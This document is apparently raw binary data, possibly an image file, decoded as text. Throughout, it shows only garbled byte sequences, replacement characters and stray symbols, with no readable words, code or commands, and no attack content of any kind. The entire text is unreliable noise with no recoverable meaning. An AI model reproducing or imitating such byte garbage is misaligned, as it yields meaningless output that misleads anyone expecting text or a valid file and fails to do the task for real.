H�ā��;�����ce:�(���0Bҙ�v:M��h?m��l,����RH[�Qc�sow鯟������Nx��K�W�&kjh`�6e��X?���BR4�<��Fe<�������N�v��v�^��ȏB��<�ݏ|�o�N�.����В����F�> D�j^7�%4��ڧ!^��o�.,���λ�K�D�F������4�������H ��ʢ�Ol��r#�+AЦi�/�*�bŦ��v��D%G�
��0;��R�`3�~��J�����KAZ �Pg! at`*`A�k�!�M����T��v���.a3|O	;#���.
�������f!7k����b�FU�"R��+���KjL~�K���! �@�`���1P@!��p���Q��y g�t	 �Ѷ�1Z�Bp�͑g�1������b��"0찠��w��n��, &L�� ��Q+ 7��NP@��"�!�ދ3zNL�`D2�t	�q%C�&�q1�]J��"o� �2p�rD`#7r �a3.�h  ZR$�����$u���b !E�/h�ق������,{����pxR$��+AR./���r#E`$��"+��1N�����XG,�U�����,�m � ��B>��(�l0~�%U `��Fe
�7��0���`	��hA��3�� ` 2�XX��A:����2 �
 ����v`#o�^F�n`5�-6�ps$����T@�H� aZ :b�Uv3�h�4+��
��J@6@:���^��1 ��@OR�%��C�:A:������ `5m<a *d9��r�B�!�8dK:�.��1��5X@./�<?�2-�BJ`5 �ά��-�  BaJ�`4-�?e������G�qa2N�*AY@:�`@�T��@1C3��(��"rD�(: .�T<��Fk�4qL� ���i�sD7��|�4�����*rDw�!VN@�=KtT��s�J	`�� @���(�H �3@��*��s3]r �m��s�P�.�m#6���Z�B�d7�N�Vu��8 `TI;�1�r ��vns���U6`���^�!|U$I4@f��Q#�2>~@6�߮�!Q��E} !#*��hUS�C�&T���"P7�u>�t  <O�F!
L[S!\���AHE\%�4+�$` ���aD�p<�� f M˲�S��@ �v.+~N>g ���e�ac@#NkBJ�2P�\�V��_��"�� U ��0'Q��:���%i��T9 G��ZJ���>-2l� 6U$��+�4h@!�6va�1] 7���nS.e�� ĵ`���fg���!]�0YS8A\#S� �,k@}(�4p�,L#Ti4!��j��%�2Rۓl"��t>3�s1�*r |Ii6�V�8I��s Ps�X�(�RY`mo+^�.)$t�p����P@:Q`�v:v\u�OM �4`y�Dŵf�F�`ԆWF�V��"g��
�6O�8 3 �Cd���$@Č�0��kN �AF�Z7rW�,���~�t�P����8�d�)@T �t��2����S}�� ��] �u#ws��z&��AR��IW`h`�T >@  &��ĕ��^�2��r�<=���^%����4K ��WcX�8��~��W�hQ���!&7 �J�R�( n�8ׅ�
*-��5_�@NWIA���8��:t��}��-�ww#�<��^ 4�����X�LA43p����.@9#S��Y�o\
v� >�Q��  (�r�I�2�ߘ5g��`H�sT O`hrv
�J'�r-F�A$ga���� ~,�w >tq��@�F$�S+i�T���p����B�X`͔٬T`�C�?y���y��uh��6���~ѹ}^4<q����+!�K�Y�I�H`���U�y5�y9�� *u!!�8g $�}�*@�K  �� ˧u�Fk5z�7s $��>KVsz���� �֤�V&&�!=��P �AH�4`��4`<����&�W>��G�8�<@����"2��1/�1��ŗ��2�aG�|5 ��)�vy�"�Zl< F�/�0aF ����h�9��x+D���4�B���f7&�~���<�`w��aK�W^�E�p�q⚫�Ԕ�[$Gϵ,a0 3�z�I{rY�?kxU��B7�A;I�[��M��k,�k�����>�t�gV�Y�� 6D��_ .�r�u��٪?"�+�����.���Z�����Q�I��H��H���bZo5DK�U��C�h.��LhE�mz7n��\K��+���G�)|�u�NJ��1�z���u ~e�օՎ|ZV+ȖT���E� s�=�T��M�VgV���Ȼ}ں��?>Cd�,�����iėT����kG)T�mVB�U� :<�^�N�N:�Jq����pt�<@���� _u��v#a��f�+���v����E2a�|�mVV ��~ ��k,<��}9�9N��A�1�����y�_C�g�v� ڠG�$} ��̇}A��;�:3Wj2
�54m�]���@����ne<�6P�ߢ���_��7���y?��N`�T`X]��{��` | ,ju8� %E�3*�v@L�VG��+$�����œ z�0Ɇ>�B�gka6R�2� {��D�2J�>�m�g�W�`��/5���`Dݏ���2�����;��[7VA ]2��_�u��n�^Թ�7@ ����NJ@�2��]g�ew$K`)��7��t���������%�sh�����<�k�,Zdr#��YwON�t1WŪ�::SK t������Ѷ�=�eL�'D����1W?)�ZK�N6��P�j �2vu�h�.��^Yi
��A�^U����=`RK��*�`<�d����g�~���,J 4�oS	 �p���^�o� f���Mg��~B��<Jjv>�� v�_�'�~��m8�_m6�|>��*:�����(����~lx|����$���(nT�	e90$ <<�`|]��T�ha�	]8x�`h`�ݲl8��\xa=em������hU���!">%:��tt��<�0P�4������4B��(������{]|���>a*Ӳ�A�75Zmy�e�dC�Ay"��0b
X"�ޏE�<h���E=�Z�� �8!��im]+�
ȫ#PHlHxE�[���!��C�$ťe�!�>�����D>J�B�H�	H|��!D�P=#p�@B��!�	�ЎP�Hȇ�B�P"�U�K���e�d�ϰ$�E�-C3������=��)郇r{HP�gπJD��O����]ǎ]���K�1��[Q����BaWR��uf�f��P ^��#�"�B���c��܏��3)�\j��$Rc6�.rdQyQ�ԂU�5�J%�%T܂��0�Y?��A����7�	A�@@.p��(F 	��G,8 �Oѓ�&W=5vK-S�S�P�I֜3y��G��#��-���6�dY�0���*���X֜��Yn�΍# �)�t�a*�P�B7�Y\Gaxal'i5��N����Zp#��ނ!�BJ0C�!?"�����P� F sF��\`O�IS�eA$BOx "R�gi�|@�W��uM�b�F@۴E�	��Z%q�� |�����֡L����A��E$��H3KI��=Y��M���$i��Z	���XY��^>k��,�ȳ�I��^La�9)zF��t�Gc��� �~��Nr�pA  b#�����F�
��<�o?�8
<xV��F�	0�V'=:�B�AZ�м\h]o��>(�.Y�Ԥ�͉F3͂�'I[��H�|P���,�H��0t@FX��%�:zW�0���r�ʜ�8�LǗ�EgP$Y2��\�D�\���F���H#:���-@���ݪ�96O����M�J��K2s1��U���Y���.�q��r�������!��Q�z�1�n�}������<ك�{�'t�TGq�(��)��ɂN�D�Js0�8�LR��C��q#��S_��>�c{�3���&G��@U;@�:���1d3ɘWg0�\�"�f����X~�	#D���lu�`V^��G�F��>ĞI�F99����B^K�2r%�h�r��	�hȪ+�9�P�w����'1�#byL0�$�bqK���(��YU�3�Wa$��ع16�e�4	���t�4��MP۩��[��(�mK"��$ z�h��q #�QJ���֡���@��k<�p������<�0Q�3� �*e�r���,��L,����1A
��/T�؊Բ�8a|�~��܅仭P�9��B�D>��
"7*R6q 磛b<`�w
�NK���
sQvR�k��B>I�Q�<n��H�i�h�5����~Ӈ��OV�П
a�AAV`��Zd43��E����.�S  Jr�j�KUFF̀�l�੼�S.��<�$z���5G: !� ? ,    � �  ���pH,�UrEdO���UK�)b�M&*{Ue��B��\"[��X�WǕ^NL�?NG���� j�B_�B0�ef�?L�\`����*iHBk�p�te{�SnB�JL��[_���Ņ�H+�BL�?���̫��Ц#,n�l���0WRg{u��+�\�����F��?�љ5�62�*�Gh����މs���|I�nL�Xp�e�fK�P��o_�lbQk6�b Z��(���7A1���Al�L,���@�(�k�Ň1@)�rO�P{�Z7�А��}
5oE07?�*��Y8n:�&$J�♣CI�V=zR��/J$��k�S�-O1�sH����n*��^n������fH߆D���W���.㭓d�tP0I���Ǹ�.9[܎fȵq!."�D���S"���R:��e����O�d�O���`F�Q�r�*��D7�<��LL�a�<n��K[�yp�2@_C���ѽ�����@ƅJu%�9�ԧ������������ !������aT���Po��q�O���	M�A�  �QB%Aƃ�8��V_�,іWĐ�B,��� A?��s�
p� �Dcv!!  B����gR\�IoFN9 (�P�Cpdi%� ��$d��"^͹��	�y�`@ �!+�F ?�ʡo�7�}*`����+����� �*��� 5��t�ل�h��`)��_̭�Ȫ"��I6b*�=��ƆtD���=D.��p�Р@=�Pｾ�:�=ࠃ��M�4_f����F�(��k���7��  �F2's�5�?ֈ��m�DOW'��+� C��*B���6�¡�wr<[y�^�uXx�1A��􃛡��O�).�V�� ��e�M�=��E`��6�|�C��B�9��y�6��Y��+�������	���Dr�ŧ��Zw��<@5�Vߦ�@��b ��} �2xE�nT�Ny�R��Rc����[~'���3�}�����qA���Fn����Y���f4��/l���k�2�lP@�Y�������5�a����[�I�&�LⳫ�~�\Cn�V�`y��p��$KVpa^�&Q� D�f=h�� �L�e?0���`�P�W Db1RhZѢ��\u8�L���$�kQ�C�L���O 9��P���I�O�P @z���dP�L m��p��I!������dy#��O���yE>? @���_���Z�:��>�P &� {�g�P�:`��)��4�@@^�PP�@��ցSx�=у!���� ��ƪ��3X��'�3= $&��5�d�R6f��� �~�0�;�@s&���D �Y�J�2H�!` <� ,�6i� �p0��1�'�4G3��4�'�ʓ�%�I���꘧/�#U>Ԝ�Y�9d %�a2��ބ@������@�e��6*��l��RP r�}&0���R!V��p�]?��!>0�lʁ8jDgy��

:Lp��Y�F9J��SDVP�CB0Mh3m� �l��]e �P� Rjҁ��|(gVO)7T�H<J�� #�t%*���5XX�^�!�_8Axȁ������;Xr��bQ����@�Ğ>�/h��j������u����7�ǁ�����,i�1��hBxi��3�$���A�:�d�a C5$YMp��`���ʂԬ�?��2��	lS{�����
 �*P�A��X༆DlNE�,r�B���I����G6T�(B Č� !x�7�� �<�11 ��� R�IR`PPW����\�4��M��^�	(A���P���x.K��ܤ��AX̂��$�9u#����ƚ@�E6
Ȁ
$��.Zg ��� Y	E��҈���1Ӗ��ywf�`N�`b V&H|�ر
�����hr�&X�E���=O��N�#�K:y��|�[�IdBЂ�f��N�B�����K/��0�kJ�l���@�� &��, ��|�i�y � ��Sd�t����y��Q��ыc<��7�@�X a���D4����r7�n�,�������{P��i���v�0�S�"�%��7 Ly7��.����`\g1���n>���V�?����"�ह���QS�5��j���}o���%{b��m2��w}��ܠ�7�Ad����$�pF	����~De�Y�$gi�2& �0��%	�@�7�{^̠�&8vB�b�0g�-���]lڬ%耽��o|:�Cp�`F3*@����3����A}$lagPp��,�!��2�!Gn"�'�;Q��~nc��<<�A�{r������4A\������W�l�x4ˀ.��L�!:`|^����� ��M�rL�O*Hl
K��dL�4�%=�ր��R�6���@�<��YM� �`���$� *SE�Y�� 0�2�"4)Ϡ�qY@GP�fWX�y�7%#�F� +� X'�_�1z���� ?jBP�k��b& �Q�%Lb� ZTfi'"#@#�{�B/����o��R��2�6' )'v�? Dm�gngX�!�8�*��K�q>B0x�ϱ��q�7gy� tX�UN��^g����b$&�����/D��BA�QH31��Ar�:�&P��g`�(�7X'�L�UG'�
��7�X�bt�A>� \��ae �\��cD�g���  �X6w9������ /pJQ  ��a�,4�/�rYڡq7��y`�ePPɕR@�5�!5��c'�1$la$Ф
��@ j�5�H1\y��5a�uH�+�Rr�7VA��a�����EG�=YE=�|�Xd��Gz�e��:�Ća@�b29�u)y2qⰒi Q��R��$� a�da}�}��HI?�=��v��&��w	�gw�",�oZ�cWk椇$�^ ����5@pWR2فu�"�� $��K30�1G% �tfDT�Db:�ZC�]1�a�2����C@/)@�,���b2�/@IQ�/`�*���9�\��W�A�
��#˒ �� �@s1_i� �S��go� !�q`fN��]�\�9�]�G}D�A�R6��	@���`{�o8 �sY�=��g^�b,�I�����
U�{�0)y� R� E�x�)�0��QX�z ��C�]��+��2/�xIەA(�	@cpx臈�YE�w)��-fY�8]�ى��#�,��$ej��!�>!��ƅ��#�����u �b��e��A�s�I�{�:QE� �9oG�����۵�P �W�-���C�5�(0��$aU	!�
��3A!���@�p�1��? H��?���&ЈB�+�+
PM���|�]͵/�xbǘA��Y~f�P YU@�gطCH�� LS�H&�(�2_D�?�B��� T��F	3�&L]�9P��3���2 g�wPi� 3]
*�j�#=��t�f/ؘ�����:��jePa�F�FB�9!��*��S.�� n�j�G����o9�A@,y���A�J�q!4c��Z�P]?0t��em�U����ؗv�n���'	@�7)�*�R'I��z�X�4�X.�3:�$�PG(�p
ɨ�E�V! ��0xEp���"��_�8^��e�0x�A@xE��<�I˱.�4� ��yL/������GB P}´�9�t�1�o�:0x?�;Y  ôp��ݗ�T�e�ą?0��	*p����K%m�9�YN~��Pr��`�����+�'��r;y3;':9�G	v��7�J�� R%@yv���AƲ]f�5บ���n�oD���Ҹ�z���_F�uj�k�D�y7\�X'�.Q&Zw"�;%2�e�kX�gj6`��W)�\�	t�4:�t �;^]�&��fIC H��e<�
E�=��E�@kM�ħ9H����5?��5��l5t'?�J�"o�b4����}3X�=,Sr��_\���# �'�8���<�/��c9�~7���[�F  �f��f�ƙPu!� V�� >0��
ͤ-!�w#�i�[��S8 ���
�B@A��=��b��U�bjL8����L���0����?zkkE0#=ʹF�űDBcEF	�'+@�����?�&�o�3aU�f�Az{bR0w��\P�إ+�8|�37����~��B฼y ߃�i����{� 9�
/�L�,���/1�w�T�����,Vp�f@o�#�P���B��&����/+���V3�4��^fi��<�w
���{9/
� +��L=f+<3��I�4��D�?Y$��41v�s���]�ü�ǵ̑��D31cj��9���\��_ j��g�A �U��3&���&!�$?R@��>�]9W���	 "rGo�saN\  @pP�����9b&���2D��T[ -Foߓk*�u3p	( ����a9 ��S��9B�Jc�3E��CY{������\�n]�����8hMه��6�&�y+n���Z}�=��"5Pa~f^�Tr���_O`������^�r,�~HaL���ՙG���o����E����A�hN0sI��Q9P�����93��0�J�w\&���]��{��T��?��2�7���
٬�B�,P=w3@�8�}���{@��cՓ�F�s��S=N�ms��E7���ܦ�w��G�Ͽ��,�v	&FL�,��D�A#���2 +� �`B�p_Z������7�mKy�CҖ�H;L=	D�*��#P}�aJ��>��6�C��A���<�^9���Qyls�bQ�:��Ls��tP+��R8�0Pp�+ w�],L�}�W�,�����̿�V �+jY%���ւ>�c��d-�9�i��p%�'�E�%dqPYR)J�(g�*�.� ��������#��ߣ������\g�Ղ�8��͕U��H;d�Ζ���s�a��͛3-o0Ӆq�&�L������9e�x�S2�1�Ci������(-�m�ʻ�W* �\ Ӌv	`���.�
�^ ��N�&5:cE�#����& ]*�T�����1�,u ΕP	Ǣ�+���UC��.������e|����^�\Nv_���~M�㭷�N�eVQ�����E ��%�U��OF���!�Ȣ�H��V	����f��ԍ�}�ՖY�z����">a������g����ՑČ��y�-���}��T ��p=H�tTm2��Si�T���g��3%"��C��Օ}��N����K�)�Qm��?;u=��Z��ś�����
�}3�P�(���� 5��cm?q�%��Gi��gz\%��xf��ܕ}Zn�)5Vخ�9�]"�}������l�O������[���ly�{P�Ng�*�� �0?i�G�B���*�l>,�ө�P���k���~��v�>��g4420
����~0dj�0�
.@���
25
I6<92�:6f:JJJ��HNB�V�~�~P\LtL\>8L�@.ƸX~*Qji~j@D3K����r�03~K��
4~�IK3�MM05��%�8�0`@C!T]@1� �=<\P�����إk�N�`�	9�q��g0+�3��J)�Q��@�ᰗ��#}�-D�'�P�R?&� (P>���Ga��)n �Qo6@���>���F�� ` ��
�D��D� n���燘�4��j��
8�e�AAWD ��` �T@�z((})*<=�-�P��4	R�C���DD��݄ꨪ(����ou��G��.|��(X��A����~@1�E	���I!"
��
d�r�)Dɇ4ҲZH��2�!6Dt�9
b�!�d �2�p�J��`��^ $���*ڣ(ޒ���C���;)
aB�`T a��h��T.� ��`��!��Z���s����Ep��4K��l���b�22L�#�P,0� �A!�x�3�b�a�j`$>j� �H�s $�``�~` �B�ԃ!~ cE0��<�+�|!83�D ��@ٴ ��!�������"_�aJ�r@+�H���A-/ȕ�*@Ԁh��B`� JfЬ!zނ��ƨa�T��	M�p���iA�W~ �������|z���@O��&N�90˒�r�o�
�3�Qnh k��8�!!�B\��D� ��� �n@H �CII? �1���8}� �B�"��R���`����-�� [k�䡻� ��m�tHA�p9E"���   P6��3D8��pd�� ��E\
��Ě�d�#>�d��,R����(�0�
c���ˁ��8XX�ht�4oy^�����
�|�����3�_���Վ@�n(D���3�f (�� 
D�R�"�E��n !��b�N\�>��NC ���+XN3�6���v�A3S@�+8�A P�-�I�}1��&`�ָ�e?�P��F�P� � �W8��pZTK $���b���v��<��:�¡�� /,���XЁ휎���
V (L��3�>P��P�+ZM^ �o�mzK`_	p�(�K� ����;(�d ����X�B�Ѳ��,�P�Zݩcv�P��#
�g�����@2�s���A W�W~ �Uf&h	���!�I��f��
L�D�F��3���NȣB^� V�}9(�p��;u0�Z[^p��}�9sBv�e�W'ۃ<�@z��&l�+M0�����.00�xĕ(�$<��L��f��φ%�%o�J0V�$@
��Զ���C{ԨD��.�6�#�^��j��\8�Rp�ET� n13n�̤�B!�
�,b�/�B`�`���"���j���28Q;�&�Bh`�;�3{D��b����ɲ�8i�/o6����dƝ \kKQ���A@� ��X쒇vI� ���%x�c�������h`k�y]��i�i �B�˦��H/����P�K��إ��ǎ؉W��ܲ��� �7 �`� 5@~��4���}�:�p��P�~! 8��F@�c�� Bz������*p*qPr�:LYs��j ��Y�������  F��鑅���M���.7�\V<҉�ܡF�[�ҁ��$R����[��B�Ց��?���D�V�G��kw�h �G�Hn���-s=�6/��5��  �lL�~t�3CZ8�ݙ�5P��vB�vx�r�+��(�Bpf�v��\� �"�@2l���K��?�b�uX%Q
��4�@!?HV���^��`B_r���%��S �
���9��Ṍ�H:
�	h������M�P�,�E�"��^�[�Dr�j���Qݑ¤� �*Wx!h! tI���	�,�h@��N� .��5��
,�}�^�  ���!>� A)vz�w��Ԁ��]����.�����"/Ǯ��#���/C��-�<Xڟ�釗:�F���(�g���z�&����3F��t�"�>���0����u	�Dp F
9��<�}@�����L�8����{��Ts}����5�m)�mXˎ�e����h��
�1lO�W`�BqFp =e��>Ђ�%�T �RS72@��d�s��;?��	L
 �aͷn�l���)�I�(AFk���\�\�_R�W:�jW̡��I8Jr6� �7��X�N��_}	o'Zs�'��,Ŋ̲����s��	 � ���J�W�eH� ���?\�Cn)g(�"�n)n���E�*f�����+���b���k":`�O
����O�����b�������t�+
����n��C�F C @�N   ��c��p/i��op0Y�
�Nή~ �b�K�;V0t l`� �T�2�C*b֚H�f'������� 
".�Ŷ���U"/.�l !^�>I�$��{( �f�D��~@ ��`� ����BhS o��@P`X����t�6�ހ�０�p�� �
J@�/���R�4�JD�:�m� ���|�-슽��V�&�|R� ����`@�Kpr�\��c(��t@�i R�mn�#ż�!�S��T�< H�Vϕl���Ge�n������G
8�svF dց�A6 D��!"�BAbC�&QB
�� |qe@��C��XA >PŒ
�~����S�a f�ł�$OR�~�# c2��F�B��|b���!!�����)����v�@&����Ep*	���.!�~���mhG
��;��Z��Ċ�&ŀ
F>B�<����~�`��4a�b���N.ږR*�Q)D�����B.i�2G,;`�����`�\ Be=�*��;�������G����$sD�B*s7y�7��)�!:�(0A/� t��j3W署�F�
o��:e710i��#r�E��ҁ����>vS,�A*1}�=��)R
���f�7g�8��R�i�K`P 1�O&@�� ��@a�B>>qĢkĂ����F#>On8޳Cw�C9�2?��#��+������M=ȫ9/1WB�h�F8�� �$�����$3E��z�<A!�e7+��$d\�eB|S!$DJqC
��h�!��8;<$�KHV�;��3��ʹ(v��f:� =��f�fph@�h N \B/�P
*���|��bJ��P�g58T7	�QYC!�C@����8���&�w ��H`knE��/��ͮ	�ӕv*�@%�N�4� P�]L���l�����s4`7 ��jb�f5����j�J�
 �Җ��� |�)��US������_ W+��PRDp�E:�Gtm�����_��_@���_;�_q�Q̓)�V���_ ��a��a�`! !vFZg%�uD�B��( ��W	�N/A'��d�5�nb ��:�Z�?�`0�e	$�v
 `��X@T@%lU�V�`_` j�#��  bOb	��bmU\mU��bC�8Vh݌_A�)ޥ! h���5`����i��m��nB��&��G�@��� X`I��"ҵ_�6�f`_�\Ӗ*	�j �
$e�_�`�tNRVe_�8�mKE
j`q!�?��m��"�NL�0�Ff	bO t�M���:M�Gxvk�&V�r-!���� ��:�@ `��?�"�m7�H��{�A:�!6���a@�w�7h��Ev �wP�bqWh`iY�q�v ��8���`�0B`i��`�@ &8rŬ���i���$�isB _�V���~�am	v]O��z��gJx .@{�u��	�	� �@ 7 �l8VO�<�%ɫ�VS7�mq��&؄���g�iu@>EÆ���J t�Ƅ��zoNiz��`�S�q�"t��t�y�QR8t_�z�6֗���l_�xk
Y@�cp�W� �/ȁm  ���.�0�}���j 0Vb%�\��U��� ` �`~Q'���W �"uo8���j5���U
���f]-�e�7�bgkP�R�LCS��6�am��7��u J���� Ҷ��<WJ�$�V�d��i�v�4��2Y���$�&|��J�b R�o_`~g@�W �v�}w�Y�J@`jv�r�#��i�~mUb�VJ
 �79���u]�S�وH�k���ٷ L6g����j2:uq�H�v��q�ˈӘ_K j`_��!�vt�'���y� �� � �_E  �V��DiJ �z`�ܷ<�}�j���2��`y@��$��ZS��s"�v%T Z��`nVS ��r�t'00�>���y��q@�{~� �t�V�A�jQT�d�u�B�Zǐ�`�U�$����� K�5����h�h�k���F-
#�w��a�)��袠1����v �,?�7Q S�� T� ��N3�Rw@��lq�9D�j�OI�X���Y{/�mu�2 ���_7� ���S!�S�KR��wڽ1��^�Z�ij��֚�wZָ�`�z�SL�n	 {��j��d�j#�|�&b��!|黰<,]�Y/�4LRc^Lw�2 ���ז�o�_w��8�}o��`�A2M���J	d��UM <W����|�7 4@S�PG#�M���g��O��N��R�6u[�ϸn��� ��z��
�u��`J �J@0|�$ ���V �TI _.X&@�: "]��ja���m	 �� �8m3@�/���p�m1��tj0r;i�WB-� �y]k+� ��kl@�7�m	@�+���r�V�)}�s�b��KGf�v�^�Y� ��v��j;r+��r=�muי ��Xb_3Vv�)}��&6=SlU���ˀ�U��A`u�UB�-�"������V&�@�<j���m���;�h�9�]Z���
8@f�my���u~ �nB��Cl��T@�}\k/6r�6��!��=%.<@V���Vg�'V�� ���r=�{�O�n��r'��XS�UIH�����ak� ���@�������pg�\ �SH��8��r��:��'�T!�/���_��X��U� LG��c	6�X�Vݬ��\i�FuT|���8`n=b^�)����V՟����jV�9
,�[����ai��kV	 �/�39���Ws������l�c����Ī���H��q3$�H!��s8��CP����@��҈��nX�����FD��W�"�'2&6����A}p�`��1��l��l=)9�=�l|�=0xq|l����������� $$�"<�^�pt�v�>�����0��p�T����p�L�2,��81 Թ���~�<n\� �c���"Ж$<��h԰���H�9`��<� 1kրV�d�K P	��%� �}R2���T����"���v�����$<O�(@��~� `��(xy �IͫN�L��L�S`���'X�k�A�$$�@�t�n������E�LL�WV���Xزy  �+xd:�%W���� ��H�j��,JxC@�ʀ�Jv��-��;�P��ÈQێ��2�X	$P��CWH����� *]�jXJ���Pc���i���a��[+hpmt��;��d�0,#�Y^ �p4�Ru--sA%�5r Coup����Jy��	��@r!���l���s�+!(@�� ��dbr���?`P�;����W(���� T��0�S̰� ^�����$K?l�C\p���0����Eak��E�� zt��a���r \�b�\�x�|b�"?L!EH8i$�  #m�V�+Z^0M��"
Z��n��a	��C��m��n��o	��]E@7���<, �
*��!	d0�%�!��\PZ`�z?h�h�.V3�m{����	v���;�2�5��Y�o'�ib?��*��Zko�-,�
�]����������8�;�	������"�R9-�.	rm�"�[ص�p.��z����I �P����DG��J,��Ӹ��w��
�v�*��!�ˠ{��0��r�x���T�k����\��[0�yt�O�� ,�B@�bWG�̶+e�9',�K���͖jKȚ����"�-K'�,h�~�Zϛ�E�F�y�\��r���z�������3�ƻ�[z˸����u��z[�+e�� Յ���d�6頕��Vr��CB���C�
�-���Ŏ�hs:��LW|ٗ/��K�7�Kb:��պ��;W��v�[�D�V���@9SA\Q�Ȁ�>�A�&�W$G"�s�:F��٥, �2W)�-�Zh�� ��~\�ҟ`V��Y��{K=�>�Hm{r��b�W�oP�,DH;=��(@���'A �^i�;�U���fێ����ʑ)K�C@ ���-�
�b �-\�Rt��f�i,���ь�*"R�U[�»NU� >�K����8G�	Pk������V/�ˑ �5� K"q 	@�
?�� �	����Ɗj�,��GJ�:�qY�\v%=��e7����C�M�R����p%�H��]Y�G
�H��rզΩn8�! 
~	B_S"��c�j�����$��\qB�\�
�\^�rX2��U�h8=�k�BԓkI;X9�7r�����\�+���H�(�K=�E��K��
=ꍢe�&�����Oko\���0�s�9���>W��S`�a��#&��V�1i���U9v����b�:��BNH������	����VS�azJ��]�%Ѭ���r�-�E��d������tLlS7t9*�N�T�#89p�gnb-)��9ڱm =��:�1�կ-���j�"{�Kx��8R7I����A��+g?`Ea�����-	P��q��"�D��c��*h�4���i����¸u7%"Co�Y��(�n�RӦE��
V@ T'��P����7?`�2\K�)�M�0I�}K�>=�5?+?9�0����Z<�Xo��e����8�P_��_��$��Q�A�U��v��oH`]�j)^�(�_y�!�r@b_�&CF��2Ldtɬ��i$�&�3�T���i ߃�+J�m�Ȩ|��R��.�����fB���(Ǻu�[��-n!��&beT����}O�[fb�S�T@�����
�ؑ^ou��;D)V�g�Lv��x��%"oby���Z��o�;���.x��	p�h&��W��o"}v���(���v x�r4t0(�:8�A
A���\a�\���u-�,<���ʒ�o�~m�`ӛʕR]�������j���0*��>R�X��i���34��#)p��;���Y�:R�� � �RF=����B	|iy�̫Eu�������YӉ��`�q�e&� !� ? ,    � �  ���pH,��Ǌ����?�/X>����e2�d�
 ��q��Q语vS!��
��"�Jd^\zG���� S|Jp�Nf|kKU�XefgKLol��Bkvi�T�k�zUMJJ�Ns�"�����M_WKPLMe���O�\Tl+oYijQpBn���V{�TedՈ��D�������C|Oe��Qi��o�0*J�!�Gm��?���2d쉯NS~�"R,����|���5=z"�#T�I�*�Pc�I��c�������1,{J6B��
Մ"�|L��Q�F����LR�0q��`7j*\uE�6��98���?x;}b��\�P���j����umOA�Ӆh1��5�
��!v����L4&I�& �!�-$�i�3rF)��٘�^'j$�rx]NuB��&�S���:�O��rw�xj&�l���[��6Q��iR�,��N�qq�DX�MXFS?� \HיϷ�SR���6ڼ&�!���L�i�� �,��,���WH���VK���j���T' p����@n���T*�Pf!Z4N4R�!*���c!9A�KS���RƝ�k��І���_ )��x2=��g@%�o��f	j#FBD)�Wf�)��FL��-��0��E,a�V��UTHY~c PL ��?! Pf�� ��A,��� ,�Yz>A�x�92M�6�$!�G��}�Pb
+� �+��G�u�e�6thc��i� T���pxl���1@pBjg-t'!_ �����KX���W�DQD�f�֓bO���i��c���n��p �,p�i�7DaRAŕ��Q{��6�$"�E.ݓ���`�82�4RS�l��N�FH��u��c���k�iO�07�j -�M�|bdK8��GR�Q����t�`>j�A��DM<x�O��6
.�`µ�>�-�A�a-��ej�8S�0ѳ�|K��0�$KO�vb�Az���ۑq8�[��@)�n�
ࠀ�r[{��w�ܒ�m��(�}ҠT��3G�QP�{?��9�V��4���j�W���8q	7(0D�~�0\��%�(�S�V��;���_;i!U^%/GH`�zv����e!�
B���1�%#yP����|2B�`���*��B���}0����LFJ��|�G�k�a-qJ.#�@�1��8��|F�#r�R�H��=�2hdPu8�A�\�6��>�Is��� �cL����\�0-�fN�8�Q�d����	�ւo��@	:��.��A�P�**�&`��v�J.P[��I�vr9��B~��Qw@S�h]��d�u�e�cKC�P���di��:E��@(x���*ڠ ����_� 5 ��N% g���*ŸE-�9��v�P�	�ĠO���JJ(�;ޣB�K�'c<�~�C� �������A0 �~:�&8�>��Q����Y1���)*�Bӡ�,e,)G����h#5��cSr��18�g	LEfј2� ~�ȅ>�0 f�zP�U4{0�L�����D(0�T&��uh�R�ӈ�&���Ep�1���yB#��mu�$D(HOu���B�0eP�TQ�6(*C!�T!
�&���=���ґR3v"��AA
���%�+6��G8e3�g�!&?���"�.j�� �3k *��� 80��Z�X1�@�`a ���oht; LO������t�3�ȏ�3�C�P�09dQ���'U5����D���2HԠ��	p@0�� \��U�2�{���8.r����9��+e���fr v�߀���vY�������W&���5Q`�����J� H���@�A��}c�e�)3 ��5���%�B��Nٱ���G)C6�\"y8���d�2Ūr�en��t��:o]?��������JE�j@|=��y!�й	�Z��So�9������_B8UFq��A�����+v9��̩������[Mh��}5���fd0��\f�1�[4�ЉxaBc���Ġŋ3B �^��!�[�nq��PX�]���f�8o	<�&����̴P������f�W��V�f��3�A���.(*��X[*x��V����4��֙[r8Q�ZI�q�#�4	J����Ny���t���k=,��K��٭ ��;��]�2�`@nm]��} �n��-�hm�J� 08�	�W��	���d_��o��F������.�]���yu&hA\E�[��o��% �a<pm��Z���,�?�}�>��$�z'�!���{�-���5G����F �r��֦��%���Gқ�
8�,`/��'��M�0P�";�k����FA0�d�	�ɳ����Aiy�Z*��>�]�s�@ں�a <wR�k�
��B2T� �Dm�hЩ�K ����k�c o�M	77.@Q�I�k/plO":$qH�i?���W@}	��9�}�fWKe>>z
`~,g �WKʔH-�[*�P4���E t�24�D �T>��w%v`�4��v�/��6!8C2 �&@}P��}1E*� ~�#m�O~��s�g��&q�~ޣfp,�(�A5>�P�' ��G��}��!M�7B����k�<�cp�1R[��?OP0U:���(-s�,i�}��c(I
���4tkxv��4�K0��$Q�j�>�h?��Ԣ�'h`�'kӴy�S1�e��� ˣ9T�.q?��s�8 �d|��"T�B*,��X->v �z7F �'�&�jm���V�j� �FK9P��j��k�w��wI^fI���}1u��5���� V���1p`��z�4- �g�>2P:�w-' Bxfw���Ć��%i~��0M{�u>�;Hp[dg� j� C�3���R1k �� o���A�>?�ET�6�H� ~#�H7�:B�[�� ������rvHT�ՒBT5y�Ӵw0����7i{$vD��n�2� j4�!�AY&aq�d�M
